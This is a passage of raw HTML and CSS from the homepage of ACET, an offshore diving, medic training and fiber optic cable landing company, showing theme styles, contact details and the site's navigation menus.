div.wpforms-container-full .wpforms-form input[type=url],body div.wpforms-container-full .wpforms-form input[type=week],body div.wpforms-container-full .wpforms-form select,body div.wpforms-container-full .wpforms-form textarea{border-radius:3px}/* Header */#site-header.has-header-media .overlay-header-media{background-color:rgba(0,0,0,0.5)}#site-logo #site-logo-inner a img,#site-header.center-header #site-navigation-wrap .middle-site-logo a img{max-width:200px}#site-logo a.site-logo-text:hover{color:#000000}#site-navigation-wrap .dropdown-menu >li >a:hover,.oceanwp-mobile-menu-icon a:hover,#searchform-header-replace-close:hover{color:#000000}#site-navigation-wrap .dropdown-menu >li >a:hover .owp-icon use,.oceanwp-mobile-menu-icon a:hover .owp-icon use,#searchform-header-replace-close:hover .owp-icon use{stroke:#000000}.dropdown-menu .sub-menu,#searchform-dropdown,.current-shop-items-dropdown{border-color:#000000}body .sidr a:hover,body .sidr-class-dropdown-toggle:hover,body .sidr-class-dropdown-toggle .fa,body .sidr-class-menu-item-has-children.active >a,body .sidr-class-menu-item-has-children.active >a >.sidr-class-dropdown-toggle,#mobile-dropdown ul li a:hover,#mobile-dropdown ul li a .dropdown-toggle:hover,#mobile-dropdown .menu-item-has-children.active >a,#mobile-dropdown .menu-item-has-children.active >a >.dropdown-toggle,#mobile-fullscreen ul li a:hover,#mobile-fullscreen .oceanwp-social-menu.simple-social ul li a:hover{color:#000000}#mobile-fullscreen a.close:hover .close-icon-inner,#mobile-fullscreen a.close:hover .close-icon-inner::after{background-color:#000000}/* Topbar */#top-bar-content a:hover,#top-bar-social-alt a:hover{color:#000000}/* Blog CSS */.ocean-single-post-header ul.meta-item li a:hover{color:#333333}/* Sidebar */.widget-title{border-color:#000000}/* Footer Widgets */#footer-widgets .footer-box a:hover,#footer-widgets a:hover{color:#000000}/* Footer Copyright */#footer-bottom a:hover,#footer-bottom #footer-bottom-menu a:hover{color:#000000}/* Typography */body{font-family:Oswald;font-size:14px;line-height:1.8}h1,h2,h3,h4,h5,h6,.theme-heading,.widget-title,.oceanwp-widget-recent-posts-title,.comment-reply-title,.entry-title,.sidebar-box .widget-title{font-family:Oswald;line-height:1.4}h1{font-family:Oswald;font-size:23px;line-height:1.4}h2{font-family:Oswald;font-size:20px;line-height:1.4}h3{font-family:Oswald;font-size:18px;line-height:1.4}h4{font-family:Oswald;font-size:17px;line-height:1.4}h5{font-size:14px;line-height:1.4}h6{font-size:15px;line-height:1.4}.page-header .page-header-title,.page-header.background-image-page-header .page-header-title{font-family:Oswald;font-size:32px;line-height:1.4}.page-header .page-subheading{font-family:Oswald;font-size:15px;line-height:1.8}.site-breadcrumbs,.site-breadcrumbs a{font-family:Oswald;font-size:13px;line-height:1.4}#top-bar-content,#top-bar-social-alt{font-family:Oswald;font-size:12px;line-height:1.8}#site-logo a.site-logo-text{font-family:Oswald;font-size:24px;line-height:1.8}#site-navigation-wrap .dropdown-menu >li >a,#site-header.full_screen-header .fs-dropdown-menu >li >a,#site-header.top-header #site-navigation-wrap .dropdown-menu >li >a,#site-header.center-header #site-navigation-wrap .dropdown-menu >li >a,#site-header.medium-header #site-navigation-wrap .dropdown-menu >li >a,.oceanwp-mobile-menu-icon a{font-family:Oswald}.dropdown-menu ul li a.menu-link,#site-header.full_screen-header .fs-dropdown-menu ul.sub-menu li a{font-family:Oswald;font-size:12px;line-height:1.2;letter-spacing:.6px}.sidr-class-dropdown-menu li a,a.sidr-class-toggle-sidr-close,#mobile-dropdown ul li a,body #mobile-fullscreen ul li a{font-family:Oswald;font-size:15px;line-height:1.8}.blog-entry.post .blog-entry-header .entry-title a{font-family:Oswald;font-size:24px;line-height:1.4}.ocean-single-post-header .single-post-title{font-size:34px;line-height:1.4;letter-spacing:.6px}.ocean-single-post-header ul.meta-item li,.ocean-single-post-header ul.meta-item li a{font-size:13px;line-height:1.4;letter-spacing:.6px}.ocean-single-post-header .post-author-name,.ocean-single-post-header .post-author-name a{font-size:14px;line-height:1.4;letter-spacing:.6px}.ocean-single-post-header .post-author-description{font-size:12px;line-height:1.4;letter-spacing:.6px}.single-post .entry-title{font-family:Oswald;line-height:1.4;letter-spacing:.6px}.single-post ul.meta li,.single-post ul.meta li a{font-size:14px;line-height:1.4;letter-spacing:.6px}.sidebar-box .widget-title,.sidebar-box.widget_block .wp-block-heading{font-family:Oswald;font-size:13px;line-height:1;letter-spacing:1px}.sidebar-box,.footer-box{font-family:Oswald}#footer-widgets .footer-box .widget-title{font-family:Oswald;font-size:13px;line-height:1;letter-spacing:1px}#footer-bottom #copyright{font-family:Oswald;font-size:12px;line-height:1}#footer-bottom #footer-bottom-menu{font-family:Oswald;font-size:12px;line-height:1}.woocommerce-store-notice.demo_store{line-height:2;letter-spacing:1.5px}.demo_store .woocommerce-store-notice__dismiss-link{line-height:2;letter-spacing:1.5px}.woocommerce ul.products li.product li.title h2,.woocommerce ul.products li.product li.title a{font-size:14px;line-height:1.5}.woocommerce ul.products li.product li.category,.woocommerce ul.products li.product li.category a{font-size:12px;line-height:1}.woocommerce ul.products li.product .price{font-size:18px;line-height:1}.woocommerce ul.products li.product .button,.woocommerce ul.products li.product .product-inner .added_to_cart{font-size:12px;line-height:1.5;letter-spacing:1px}.woocommerce ul.products li.owp-woo-cond-notice span,.woocommerce ul.products li.owp-woo-cond-notice a{font-size:16px;line-height:1;letter-spacing:1px;font-weight:600;text-transform:capitalize}.woocommerce div.product .product_title{font-size:24px;line-height:1.4;letter-spacing:.6px}.woocommerce div.product p.price{font-size:36px;line-height:1}.woocommerce .owp-btn-normal .summary form button.button,.woocommerce .owp-btn-big .summary form button.button,.woocommerce .owp-btn-very-big .summary form button.button{font-size:12px;line-height:1.5;letter-spacing:1px;text-transform:uppercase}.woocommerce div.owp-woo-single-cond-notice span,.woocommerce div.owp-woo-single-cond-notice a{font-size:18px;line-height:2;letter-spacing:1.5px;font-weight:600;text-transform:capitalize}
</style></head>

<body class="home wp-singular page-template-default page page-id-670 wp-custom-logo wp-embed-responsive wp-theme-oceanwp oceanwp-theme dropdown-mobile no-header-border default-breakpoint content-full-screen page-header-disabled has-breadcrumbs elementor-default elementor-kit-661 elementor-page elementor-page-670" itemscope="itemscope" itemtype="https://schema.org/WebPage">

	
	
	<div id="outer-wrap" class="site clr">

		<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

		
		<div id="wrap" class="clr">

			
			
<header id="site-header" class="clr" data-height="74" itemscope="itemscope" itemtype="https://schema.org/WPHeader" role="banner">

			<div data-elementor-type="header" data-elementor-id="717" class="elementor elementor-717 elementor-location-header" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-8a9ef90 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="8a9ef90" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-dd87111" data-id="dd87111" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-aa8c3f0 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="aa8c3f0" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-e65efdf" data-id="e65efdf" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-daeace6 elementor-icon-list--layout-inline elementor-mobile-align-center elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="daeace6" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="mailto:%20iroshana@acet.com.sg">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-envelope"></i>						</span>
										<span class="elementor-icon-list-text">iroshana@acet.com.sg</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="tel:%20+656725%206236">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone-alt"></i>						</span>
										<span class="elementor-icon-list-text">+656725 6236</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-b040aeb elementor-hidden-mobile" data-id="b040aeb" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-df42f79 elementor-icon-list--layout-inline elementor-align-right elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="df42f79" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="#">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fab fa-facebook-f"></i>						</span>
										<span class="elementor-icon-list-text"></span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="#">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fab fa-twitter"></i>						</span>
										<span class="elementor-icon-list-text"></span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="#">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fab fa-instagram"></i>						</span>
										<span class="elementor-icon-list-text"></span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="#">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fab fa-linkedin-in"></i>						</span>
										<span class="elementor-icon-list-text"></span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-fd5f1dd elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="fd5f1dd" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-0f1b11e" data-id="0f1b11e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-41b0e70 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="41b0e70" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-95d1a02" data-id="95d1a02" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2b070c5 elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="2b070c5" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
											<a href="https://acetoffshore.com">
			<img fetchpriority="high" width="600" height="253" src="https://acetoffshore.com/wp-content/uploads/2023/06/logo-white.png" class="attachment-full size-full wp-image-708" alt="" srcset="https://acetoffshore.com/wp-content/uploads/2023/06/logo-white.png 600w, https://acetoffshore.com/wp-content/uploads/2023/06/logo-white-300x127.png 300w" sizes="(max-width: 600px) 100vw, 600px" />				</a>
											</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-a07088c" data-id="a07088c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b958215 elementor-nav-menu__align-end elementor-nav-menu--dropdown-mobile elementor-nav-menu--stretch elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="b958215" data-element_type="widget" data-settings="{&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-plus\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-text e--animation-float">
				<ul id="menu-1-b958215" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-670 current_page_item menu-item-740"><a href="https://acetoffshore.com/" aria-current="page" class="elementor-item elementor-item-active">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-741"><a href="https://acetoffshore.com/about-us/" class="elementor-item">About Us</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-742"><a href="https://acetoffshore.com/about-us/faqs/" class="elementor-sub-item">FAQ’s</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-747"><a href="https://acetoffshore.com/services/" class="elementor-item">Services</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-748"><a href="https://acetoffshore.com/services/diver-medic-training/" class="elementor-sub-item">Diver &#038; Medic Training</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-749"><a href="https://acetoffshore.com/services/fiber-optic-cable-landing/" class="elementor-sub-item">Fiber Optic Cable Landing</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1613"><a href="https://www.bluelabeldiving.com/erdi-training-and-courses-thailand/" class="elementor-sub-item">Erdi Training</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-745"><a href="https://acetoffshore.com/portfolio/" class="elementor-item">Portfolio</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-746"><a href="https://acetoffshore.com/portfolio/pacific-fiber-optic-cable-project/" class="elementor-sub-item">Pacific Fiber Optic Cable Project</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-750"><a href="https://acetoffshore.com/services/tarbela-dam-projects/" class="elementor-sub-item">Tarbela Dam Projects</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-751"><a href="https://acetoffshore.com/services/tarbela-dam-projects/pakistan-tarbela-dam-phase-i/" class="elementor-sub-item">Pakistan Tarbela Dam Phase I</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-752"><a href="https://acetoffshore.com/services/tarbela-dam-projects/pakistan-tarbela-dam-phase-ii/" class="elementor-sub-item">Pakistan Tarbela Dam Phase II</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-743"><a href="https://acetoffshore.com/contact-us/" class="elementor-item">Contact Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-744"><a href="https://acetoffshore.com/gallery/" class="elementor-item">Gallery</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-b958215" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-670 current_page_item menu-item-740"><a href="https://acetoffshore.com/" aria-current="page" class="elementor-item elementor-item-active" tabindex="-1">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-741"><a href="https://acetoffshore.com/about-us/" class="elementor-item" tabindex="-1">About Us</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-742"><a href="https://acetoffshore.com/about-us/faqs/" class="elementor-sub-item" tabindex="-1">FAQ’s</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-747"><a href="https://acetoffshore.com/services/" class="elementor-item" tabindex="-1">Services</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-748"><a href="https://acetoffshore.com/services/diver-medic-training/" class="elementor-sub-item" tabindex="-1">Diver &#038; Medic Training</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-749"><a href="https://acetoffshore.com/services/fiber-optic-cable-landing/" class="elementor-sub-item" tabindex="-1">Fiber Optic Cable Landing</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1613"><a href="https://www.bluelabeldiving.com/erdi-training-and-courses-thailand/" class="elementor-sub-item" tabindex="-1">Erdi Training</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-745"><a href="https://acetoffshore.com/portfolio/" class="elementor-item" tabindex="-1">Portfolio</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-746"><a href="https://acetoffshore.com/portfolio/pacific-fiber-optic-cable-project/" class="elementor-sub-item" tabindex="-1">Pacific Fiber Optic Cable Project</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-750"><a href="https://acetoffshore.com/services/tarbela-dam-projects/" class="elementor-sub-item" tabindex="-1">Tarbela Dam Projects</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-751"><a href="https://acetoffshore.com/services/tarbela-dam-projects/pakistan-tarbela-dam-phase-i/" class="elementor-sub-item" tabindex="-1">Pakistan Tarbela Dam Phase I</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-752"><a href="https://acetoffshore.com/services/tarbela-dam-projects/pakistan-tarbela-dam-phase-ii/" class="elementor-sub-item" tabindex="-1">Pakistan Tarbela Dam Phase II</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-743"><a href="https://acetoffshore.com/contact-us/" class="elementor-item" tabindex="-1">Contact Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-744"><a href="https://acetoffshore.com/gallery/" class="elementor-item" tabindex="-1">Gallery</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-63c86b5 elementor-hidden-desktop elementor-hidden-tablet elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="63c86b5" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-7809b46" data-id="7809b46" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-b629875 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="b629875" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-1088a7b" data-id="1088a7b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-50782de elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="50782de" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
											<a href="https://acetoffshore.com">
			<img fetchpriority="high" width="600" height="253" src="https://acetoffshore.com/wp-content/uploads/2023/06/logo-white.png" class="attachment-full size-full wp-image-708" alt="" srcset="https://acetoffshore.com/wp-content/uploads/2023/06/logo-white.png 600w, https://acetoffshore.com/wp-content/uploads/2023/06/logo-white-300x127.png 300w" sizes="(max-width: 600px) 100vw, 600px" />				</a>
											</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-e0978d4" data-id="e0978d4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d0fa88c elementor-nav-menu__align-end elementor-nav-menu--dropdown-mobile elementor-nav-menu--stretch elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="d0fa88c" data-element_type="widget" data-settings="{&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-plus\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-text e--animation-float">
				<ul id="menu-1-d0fa88c" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-670 current_page_item menu-item-740"><a href="https://acetoffshore.com/" aria-current="page" class="elementor-item elementor-item-active">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-741"><a href="https://acetoffshore.com/about-us/" class="elementor-item">About Us</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-742"><a href="https://acetoffshore.com/about-us/faqs/" class="elementor-sub-item">FAQ’s</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-747"><a href="https://acetoffshore.com/services/" class="elementor-item">Services</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-748"><a href="https://acetoffshore.com/services/diver-medic-training/" class="elementor-sub-item">Diver &#038; Medic Training</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-749"><a href="https://acetoffshore.com/services/fiber-optic-cable-landing/" class="elementor-sub-item">Fiber Optic Cable Landing</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1613"><a href="https://www.bluelabeldiving.com/erdi-training-and-courses-thailand/" class="elementor-sub-item">Erdi Training</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-745"><a href="https://acetoffshore.com/portfolio/" class="elementor-item">Portfolio</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-746"><a href="https://acetoffshore.com/portfolio/pacific-fiber-optic-cable-project/" class="elementor-sub-item">Pacific Fiber Optic Cable Project</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-750"><a href="https://acetoffshore.com/services/tarbela-dam-projects/" class="elementor-sub-item">Tarbela Dam Projects</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-751"><a href="https://acetoffshore.com/services/tarbela-dam-projects/pakistan-tarbela-dam-phase-i/" class="elementor-sub-item">Pakistan Tarbela Dam Phase I</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-752"><a href="https://acetoffshore.com/services/tarbela-dam-projects/pakistan-tarbela-dam-phase-ii/" class="elementor-sub-item">Pakistan Tarbela Dam Phase II</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-743"><a href="https://acetoffshore.com/contact-us/" class="elementor-item">Contact Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-744"><a href="https://acetoffshore.com/gallery/" class="elementor-item">Gallery</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-d0fa88c" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-670 current_page_item menu-item-740"><a href="https://acetoffshore.com/" aria-current="page" class="elementor-item elementor-item-active" tabindex="-1">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-741"><a href="https://acetoffshore.com/about-us/" class="elementor-item" tabindex="-1">About Us</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-742"><a href="https://acetoffshore.com/about-us/faqs/" class="elementor-sub-item" tabindex="-1">FAQ’s</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-747"><a href="https://acetoffshore.com/services/" class="elementor-item" tabindex="-1">Services</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-748"><a href="https://acetoffshore.com/services/diver-medic-training/" class="elementor-sub-item" tabindex="-1">Diver &#038; Medic Training</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-749"><a href="https://acetoffshore.com/services/fiber-optic-cable-landing/" class="elementor-sub-item" tabindex="-1">Fiber Optic Cable Landing</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1613"><a href="https://www.bluelabeldiving.com/erdi-training-and-courses-thailand/" class="elementor-sub-item" tabindex="-1">Erdi Training</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-745"><a href="https://acetoffshore.com/portfolio/" class="elementor-item" tabindex="-1">Portfolio</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-746"><a href="https://acetoffshore.com/portfolio/pacific-fiber-optic-cable-project/" class="elementor-sub-item" tabindex="-1">Pacific Fiber Optic Cable Project</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-750"><a href="https://acetoffshore.com/services/tarbela-dam-projects/" class="elementor-sub-item" tabindex="-1">Tarbela Dam Projects</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-751"><a href="https://acetoffshore.com/services/tarbela-dam-projects/pakistan-tarbela-dam-phase-i/" class="elementor-sub-item" tabindex="-1">Pakistan Tarbela Dam Phase I</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-752"><a href="https://acetoffshore.com/services/tarbela-dam-projects/pakistan-tarbela-dam-phase-ii/" class="elementor-sub-item" tabindex="-1">Pakistan Tarbela Dam Phase II</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-743"><a href="https://acetoffshore.com/contact-us/" class="elementor-item" tabindex="-1">Contact Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-744"><a href="https://acetoffshore.com/gallery/" class="elementor-item" tabindex="-1">Gallery</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		
</header><!-- #site-header -->


			
			<main id="main" class="site-main clr"  role="main">

				
	
	<div id="content-wrap" class="container clr">

		
		<div id="primary" class="content-area clr">

			
			<div id="content" class="site-content clr">

				
				
<article class="single-page-article clr">

	
<div class="entry clr" itemprop="text">

	
			<div data-elementor-type="wp-page" data-elementor-id="670" class="elementor elementor-670" data-elementor-post-type="page">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-c864262 elementor-section-height-min-height elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="c864262" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-df229a4" data-id="df229a4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-1dba9bc elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1dba9bc" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-1fe9819" data-id="1fe9819" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3f62ea1 elementor-invisible elementor-widget elementor-widget-heading" data-id="3f62ea1" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeIn&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Acet</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-f4f6a80 elementor-hidden-mobile elementor-widget-divider--view-line elementor-invisible elementor-widget elementor-widget-divider" data-id="f4f6a80" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeIn&quot;}" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
